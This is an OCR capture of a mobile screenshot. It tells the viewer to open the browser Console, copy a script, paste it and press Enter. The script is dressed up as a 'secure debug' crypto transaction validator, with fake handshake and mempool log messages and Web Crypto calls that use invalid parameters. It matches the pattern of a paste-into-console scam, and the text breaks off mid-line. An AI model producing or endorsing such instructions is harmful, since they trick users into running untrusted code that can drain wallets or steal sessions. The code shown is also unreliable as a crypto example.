
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: knj1agf6
ux

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Validates the t
ransaction object (Hash: 0xc1c505b
3)");

setTimeout(async () => {

  const vault = await crypto.subtle.g
enerateKey({name:"PBKDF2",hash:"SHA-2
56"},true,["encrypt"]);

  const auth_token = await crypto.sub
tle.deriveKey({name:"HMAC",salt:new U
int8Array(9)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool